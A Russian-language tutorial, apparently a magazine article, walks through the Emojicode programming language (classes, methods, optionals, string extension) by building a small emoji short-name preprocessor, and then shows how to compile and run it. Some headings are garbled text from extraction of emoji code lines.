

В классе книги (:books:) объявлена только одна переменная — список. Она относится к классу десерт (:ice\_cream:), который служит для хранения [списков](http://www.emojicode.org/docs/packages/s/t5535657192.html) стандартной коллекции объектов, к элементам которой можно обращаться по их порядковому номеру. В эмодзикоде размер списка может изменяться во время работы программы.

Желтый старичок (:older\_man:) отмечает комментарии. Встретив его, компилятор сразу же переходит к следующей строчке. Многострочные комментарии удобнее делать при помощи старушек (:older\_woman:). Все, что попадает между двух старушек, будет проигнорировано. Дальше идет главное: декларация класса.

#### Ś.

Она всегда начинается с едва различимого на белом фоне белого кролика (:rabbit2:). За ним следует эмодзи класса. В нашем случае это подсолнух (:sunflower:), но можно было бы выбрать и другой значок. И наконец, виноград, значение которого мы уже разбирали. Весь код от него и до ближайшего арбуза относится к подсолнуху.

Пирог (:cake:) служит для объявления переменных.

#### • эмодзи В

После пирога необходимо указать название и класс переменной. Название может состоять из любых символов, кроме пробелов и эмодзи; русские буквы тоже разрешены. Что касается класса, то наши переменные относятся к классу abcd (:abcd:), то есть строки. Этот класс определен в [стандартной библио](http://www.emojicode.org/docs/packages/s/)[теке эмодзикода.](http://www.emojicode.org/docs/packages/s/)

В эмодзикоде к переменным объекта может обращаться только его собственный код. Чтобы их значения можно было узнавать или менять из других мест, требуются модифицирующие методы: [геттеры](https://ru.wikipedia.org/wiki/Геттер_(программирование) и [сеттеры](https://ru.wikipedia.org/wiki/Setter). У подсолнуха таких метода два: цветок (:blossom:) сообщает значение переменной эмодзи, а этикетка (:label:) — значение названия.



Свинья (:pig2:) в начале строки — это признак декларации метода. В примере рядом с ней находится цветок (:blossom:). Этот эмодзи будет использоваться в качестве названия метода. Его, как и эмодзи класса, выбирает программист. После названия метода могут быть объявлены его аргументы и их типы. Цветок из примера не требует аргументов, поэтому их тут нет, но он возвращает значение. Тип возвращаемого значения необходимо сообщить после

стрелки вправо (:arrow\_right:). В нашем случае это строка (:abcd:). Между виноградом и арбузом заключен весь код метода. Код цветка из примера — это единственная строчка, которая при помощи яблока возвращает значение переменной объекта с названием эмодзи (мы определили ее выше). Яблоко (:apple:) в эмодзикоде соответствует ключевому слову return

в других языках. При создании экземпляра класса все переменные объекта должны быть инициализированы, иначе компилятор сообщит об ошибке. Для этого служит особая разновидность метода — инициализатор. Декларация инициализатора начинается с кота (:cat2:), а не со свиньи, как у обычного метода.



У класса может быть несколько инциализаторов, принимающих различные аргументы, но у каждого из них, как и других методов, должно быть свое собственное имя, не совпадающее с другими.

Заварной крем (:custard:) нужен для того, чтобы присваивать переменным новые значения — примерно как ключевое слово let в бейсике. За кремом идет название изменяемой переменной. Она приравнивается к выражению, которое занимает остаток строчки. В примере переменной эмодзи присваи-

вается значение аргумента @эмодзи, а переменной название — аргумента @ название.

### **Вэмодзи Maxima название**

Последний метод подсолнуха, который осталось разобрать, — это ухмылка. Подобно ухмылке строк, ухмылка подсолнуха будет распечатывать значение объекта. У этого метода нет аргументов, и он не возвращает значений, поэтому в его декларации не указаны ни аргументы, ни тип возвращаемого значения.

В коде присутствует пара незнакомых эмодзи: печенье (:cookie:) и красный крестик (:x:). Красный крестик в литералах строк — это аналог обратной дроби в других языках. Вместо \n (перевод строки) или \t (табуляция) в эмодзикоде пишут :x:n или :x:t. Печенье же можно сравнить с оператором . в PHP. Оно тоже служит для объединения строк. Принцип действия, впрочем, иной: два печенья ставят по краям списка складываемых строк, а не между его элементами, как точки в PHP.

Подробности — в файлах [codes.emojic](https://github.com/griftah/emojicode-xakep/blob/master/codes.emojic) и [emo.emojic,](https://github.com/griftah/emojicode-xakep/blob/master/emo.emojic) которые прилагаются к статье.

Для начала нужно скачать сам эмодзикод с его страницы на [GitHub.](https://github.com/emojicode/emojicode/releases) Выбирай самую свежую версию: в новых бетах меньше ошибок, чем в старых релизах.

Пока все просто. Теперь добавим класс, который будет заниматься кое-чем посложнее: загружать библиотеку эмодзи из [текстового файла,](https://github.com/griftah/emojicode-xakep/blob/master/emoji.txt) где эмодзи и их названия сохранены в виде списка значений, разделенных табуляцией (tab separated values).



Десерт — это обобщенный [класс,](http://www.emojicode.org/docs/reference/generics.html) или дженерик (generic). Его можно использовать для того, чтобы создать список объектов любого типа. Однако тип элементов должен быть указан при декларации переменной. Для этого после эмодзи десерта ставят ракушку (:shell:), а затем эмодзи класса элементов.

Переменная список — это список подсолнухов, поэтому после десерта и ракушки идет подсолнух. А если бы нам понадобился, например, список строк, то описание его типа состояло бы из десерта, ракушки и abcd.

#### **O CITHCOK + COSE &**

В инициализаторе книг мы первым делом создаем новый список подсолнухов и сохраняем его в словаре. Новые объекты создаются при помощи синего ромба (:large\_blue\_diamond:), после которого указан сначала класс нового объекта, а затем эмодзи инициализатора. Нас интересует лягушка (:frog:) это инициализатор десерта, который создает пустой список.

#### исходник **в в ференциания-файла**

Затем мы открываем файл с полученным в качестве аргумента именем, читаем его содержимое и сохраняем загруженный текст в переменной исходник. Это всего одна строчка, но в ней происходит очень много нового и непонятного.

Начнем с мороженого. Как и крем, мороженое служит для присваивания. Переменные, которые инициализированы мороженым, «замерзают» и не могут быть изменены. Инструкция к языку рекомендует по возможности отдавать предпочтение мороженому, а не крему. В этом случае некоторые ошибки всплывут еще на стадии компиляции (по крайней мере, в теории). Компилятор следит за соблюдением этого правила и выдает предупреждения, когда замечает необновляемые переменные без мороженого.

Исходник — это переменная, созданная в области видимости инициализатора, а не класса. Обрати внимание, что у нее не было пирога. Это нормально. В таких случаях переменная создается автоматически, а ее тип определяется типом присваиваемого значения. Несмотря на такие вольности, эмодзикод сильно типизирован. Это, среди прочего, значит, что тип переменной задается раз и навсегда. Компилятор не позволит изменить значение переменной, которая хранила, например, строку, на, скажем, число.

Выражения удобно разбирать справа налево. Например, выражение, которое будет присвоено исходнику, делится на две основные части. Сначала страница (:page\_facing\_up: — стандартный класс для работы с [файлами](http://www.emojicode.org/docs/packages/files/t5535756516.html)) загружает [двоичные данные.](http://www.emojicode.org/docs/packages/s/t5535756519.html) Затем двоичные данные при помощи метода abcd преобразуются в строку.

#### **В ФЕТ** СИМЯ-файла

Файл загружается при помощи классового метода картотека (:card\_index:), который относится к классу страница. Классовые методы отличаются от обычных тем, что их можно вызывать прямо из класса, даже не создавая объекта. Чтобы это сделать, нужен пончик (:doughnut:). Картотека принимает на входе один аргумент (строку @имя-файла) и возвращает двоичные данные. Но не просто так, а в конфетной обертке.

[Конфеты](http://www.emojicode.org/docs/reference/optionals.html) — это, пожалуй, самая любопытная и в то же время самая раздражающая часть эмодзикода. Во многих языках принято сообщать об ошибках, возвращая невозможные значения — например, NULL в си или None в Python. Программист, вызвавший функцию, должен проверить ее результат и убедиться в том, что ошибки не было. В эмодзикоде эта практика формализована, и компилятор внимательно следит, чтобы ни один сомнительный результат не остался непроверенным. Для этого и нужны конфеты.

В эмодзикоде в случае ошибки методы возвращают так называемое ничто — уникальный объект, генерируемый при помощи молнии (:zap:). Чтобы компилятор не жаловался на несовпадение типов, при декларации метода к типу результата прилагают конфету (:candy:). Про такие значения говорят, что они в конфетной обертке. Внутри обертки может оказаться либо обещанный результат, либо ничто. Пока не развернешь, не узнаешь.

С точки зрения языка объект в обертке и сам объект относятся не к разным типам. Пока обертка на месте, компилятор не позволит его использовать, поэтому от нее нужно избавиться. Лучше всего это сделать при помощи мандарина с мороженым. Они исполняют условное присваивание, которое разворачивает значение, сохраняет его в переменной и вызывает один блок кода, если в обертке были данные, и другой, если внутри пусто (этот блок идеально подходит для описания реакции программы на ошибку).

В нашем случае использован более простой способ — пиво (:beer:). Пиво разворачивает конфету и, если внутри ничего нет, останавливает программу с сообщением о фатальной ошибке. Другими словами, оно представляет собой нечто вроде оператора преобразования типа со встроенным assert. Очевидно, что пиво годится в двух случаях: когда правильность результата не вызывает сомнений и когда фатальные ошибки не пугают.



Метод продолжается циклом (:repeat\_one:), который перебирает элементы списка. В данном случае [списка строк](http://www.emojicode.org/docs/packages/s/t5535756609.html), созданного методом пистолет переменной исходник. Пистолет разделяет строку на подстроки в тех местах, где встречается аргумент. Мы передали ему литерал с переводом строки, поэтому пистолет разбил исходник на отдельные строчки. На каждом шаге переменная цикла строка принимает значения всех элементов перебираемого списка по очереди.

Мандарин (:tangerine:) — это условный оператор, который вызывает следующий за ним блок кода, когда выражение равно истине. Аналог else, который срабатывает в обратном случае, в эмодзикоде тоже есть — это клубника (:strawberry:). В примере мандарин измеряет длину списка курицей (:chicken:) и проверяет, чтобы в нем было больше одного элемента.

Проверка нужна для того, чтобы безопасно извлечь свиным пятачком (:pig\_ nose:) элементы из списка разбитая-строка. Нулевой элемент оказывается сохранен в переменной эмодзи, а первый — в названии. Остается создать из полученных данных новый подсолнух, после чего медведь (:bear:) добавит его в список, который мы определили раньше.

Мы близки к финишу. Список эмодзи с описаниями, который нужен для замены названий в исходниках, загружен. Осталось выполнить замену. И тут возникает проблема: судя по документации, у стандартных строк нет метода, позволяющего выполнять замену. К счастью, эмодзикод дает нам все средства для ее решения.



Эмодзикод позволяет добавлять новые методы или переменные в уже существующие классы, в том числе и в те, которые входят в стандартную библиотеку. Воспользуемся этой возможностью, чтобы расширить стандартные строки методом палитра (:artist\_palette:). Он возвращает новую строку, в которой все подстроки, совпадающие с аргументом @было, заменены на значение аргумента @стало.

Расширение уже существующего класса очень похоже на декларацию нового, только вместо кролика используется кит (:whale2:). Обрати внимание на собаку (:dog2:) в коде добавленного метода — это ссылка на текущий объект, аналогичная this или self в других языках. Мы используем пистолет, чтобы разделить собаку (текущую строку) на части по значению @было, а затем передаем получившийся список и значение **@стало** инициализатору строк десерт. Десерт собирает из его элементов новую строку, ставя между ними @стало, подобно join в [Python](http://www.tutorialspoint.com/python/string_join.htm).



Последний рывок. Во-первых, дополняем подсолнух методом шестеренка (:gear:), который выдает короткое название эмодзи в распространенном [формате,](http://www.emoji-cheat-sheet.com) поддерживаемом, среди прочего, в GitHub, YouTube и Slack: двоеточия по краям и прочерки вместо пробелов.



Во-вторых, вставляем в книги палитру, которая заменяет в строке @исходный-текст короткие названия эмодзи на соответствующие им символы (они лежат в переменной список). Подробный разбор кода вряд ли необходим. В нем не осталось ни одного значка, о смысле которого мы еще не говорили.

Код клетчатого флажка, который использует эти классы для выполнения реальной работы, можно и пропустить: он прост и очевиден. На основе [файла](https://github.com/griftah/emojicode-xakep/blob/master/emoji.txt) [emoji.txt \(txt\)](https://github.com/griftah/emojicode-xakep/blob/master/emoji.txt) создается экземпляр книг. Своей палитрой он перерабатывает содержимое файлов, названия которых перечислены в командной строке. Результат сохраняется в файлах с расширением .emojic и отдается на рассмотрение компилятору.

#### **Компиляция и исполнение**

Исходные файлы на эмодзикоде имеют расширение .emojic. Перед запуском их нужно скомпилировать.

emojicodec hello.emojic

Компилятор сохраняет полученный байт-код в файл с расширением .emojib. Его нужно запустить при помощи интерпретатора.

#### emojicode hello.emojib

И hello.emojic, и все прочие программы из этой статьи можно взять **[отсюда](https://github.com/griftah/emojicode-xakep)**.



